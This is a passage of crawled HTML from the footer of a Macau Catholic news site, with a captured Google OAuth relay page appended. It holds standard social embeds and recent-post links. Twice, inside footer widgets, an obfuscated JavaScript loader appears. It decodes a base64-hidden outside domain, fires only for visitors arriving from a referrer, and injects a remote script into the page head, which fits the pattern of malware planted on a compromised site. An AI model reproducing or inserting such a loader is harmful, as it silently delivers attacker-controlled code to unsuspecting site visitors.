    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zj5hZHtp89xUr8MwKNbz0Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zj5hZHtp89xUr8MwKNbz0Q"></script></body></html>